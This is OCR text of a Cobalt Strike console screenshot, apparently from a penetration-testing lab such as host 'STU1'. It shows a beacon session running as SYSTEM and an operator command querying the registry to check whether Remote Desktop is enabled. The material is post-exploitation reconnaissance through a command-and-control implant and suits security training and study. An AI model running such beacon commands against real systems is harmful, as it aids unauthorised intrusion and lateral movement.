 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools AboutMe
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
172.1... 169.2... Ubuntu SYST... STU1 555.e... 3172 x64 328ms 1 second
事件日志 X Beacon 169.254.129.186@3172 X 密码凭证 X
键入 "REG QUERY /?" 了解用法信息。
[04/24 18:14:02] beacon> shell reg query "HKLM\SYSTEM\CurrentControlSet\Control\Terminal
Server" /v fDenyTSConnections
[04/24 18:14:02] [*] Tasked beacon to run: reg query
"HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
[04/24 18:14:03] [+] host called home, sent: 118 bytes
[04/24 18:14:04] [+] received output:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
fDenyTSConnections REG_DWORD 0x0
[STU1] - x64 | SYSTEM * | 3172 - x64 last:328ms
beacon>